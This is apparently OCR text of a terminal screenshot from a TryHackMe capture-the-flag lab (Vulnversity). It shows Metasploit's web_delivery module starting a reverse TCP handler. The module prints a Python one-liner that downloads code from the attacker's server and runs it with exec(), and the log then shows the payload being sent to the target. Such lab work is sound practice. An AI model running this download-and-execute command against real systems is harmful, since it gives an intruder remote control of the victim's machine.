 1 2 3 4 2 10.14.32.26 9:21
root@0xDe4dBe3f: /home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity
File Actions Edit View Help
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.14.32.26:5555
[*] Using URL: http://10.14.32.26:8080/kyg6wvGUiJjW8
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.14.32.26:8080/kyg6wvGUiJ
jW8', context=ssl._create_unverified_context());exec(r.read());"
msf6 exploit(multi/script/web_delivery) > [*] 10.10.195.189    web_delivery - Delivering Payload (432 bytes)
[*] Sending stage (24380 bytes) to 10.10.195.189
THM
Anonymous
ConvertMyVideo
LazyAdmin
LinPrivEscArena
SimpleCTF
[TCMS] 0:openvpn  1:zsh  2:ruby* 3:python3- "0xDe4dBe3f" 09:21 28-Nov-22